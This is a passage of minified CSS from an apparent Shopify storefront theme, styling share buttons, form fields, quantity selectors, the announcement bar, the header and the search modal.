-1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons""navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons""navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% 